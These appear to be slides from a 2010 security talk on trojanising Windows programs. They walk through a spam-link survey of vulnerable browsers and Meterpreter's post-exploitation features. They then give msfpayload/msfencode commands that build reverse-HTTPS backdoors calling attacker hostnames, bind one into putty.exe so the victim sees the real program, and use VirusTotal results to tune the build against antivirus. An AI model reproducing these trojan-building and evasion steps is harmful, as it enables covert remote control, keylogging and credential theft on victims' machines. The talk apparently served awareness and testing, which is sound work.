## Ballad of Clickmylinkplz

Used a dummy landing page with simple javascript browser detection code and Google analytics to record my bit.ly and tiny.url spam.

In 2 days of research I found the following:

Youtube: 492 visitors clicked my link, ~40% used vulnerable browsers.

Twitter: 66 visitors clicked my link, ~27% used vulnerable browsers.

Most vulnerable browser still used: MS IE 6#### Intro to Meterpreter

Advanced payload originally designed for Windows but now supports various operating systems. Meterpreter can run as a service or a standalone hidden user process.

Meterpreter allows advanced post exploitation control and scripting on compromised systems, some features are but not limited to:

Key Logging, Screen Shot, Control of Mouse/Keyboard, Privilege escalation, Memory dump, Hash grabbing, Pivoting attacks such as hash passing.# Bypassing A/V

Metasploit has a feature to generate and pack payloads such as Meterpreter directly into binaries. (Build your own trojan)

Msfpayload creates the binary Msfencode packs binary to evade A/V signature matching Msfencode can attach to existing binaries to further avoid detection such putty.exe

./msfpayload windows/meterpreter/reverse\_https LHOST= symantec32.dyndns.org R | ./msfencode -t exe > winzip.exe

Notice you can embed hostnames into the binary# Checking Virus total

Uploaded simple msfencoded binary to Virus Total



Virustotal is a service that analyzes suspicious files and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware detected by antivirus engines. More information...

File winzip.exe received on 2010.06.18 16:01:03 (UTC) Current status: finished Result: 21/41 (51.22%)



Print results **吕**Which products missed this simple packed binary:

Avast Clam-AV Fortinet Kapersky **Microsoft** nProtect **Symantec** Trend Micro

Some of these are corporate desktop standards.## Packing binaries

Packing has been used for years to obsfucate malware binaries by introducing entropy (randomness) and compression

Metasploit by default uses the shikata\_gai\_nai a polymorphic XOR additive feedback encoder (fancy name for packer algo) and Japanese for "Nothing can be done".

My testing shows that shikata\_gai\_nai with 2 interations can avoid over 90% of A/V signatures.#### Enhancing evasion

Turn up the packing algorithm passes or tagging to a legit binary can reduce the Virus Total matches significantly.

./msfpayload windows/meterpreter/reverse\_https LHOST=symantec20.dyndns.org R

| ./msfencode -t exe -x ../downloads/putty.exe -k -o newputty.exe -e x86/shikata\_ga\_nai -c 5

When binary is run on the target machine, meterpreter will execute and hide in the background and real putty.exe will also run fooling the user into thinking everything is fine.# Checking Virus total again

Single pass packed and attached to putty.exe



Virustotal is a service that analyzes susp files and facilitates the quick detection of v worms, trojans, and all kinds of malware de by antivirus engines. More information...

File newputty.exe received on 2010.06.18 17:57:26 (UTC) Current status: finished Result: 8/41 (19.51%)

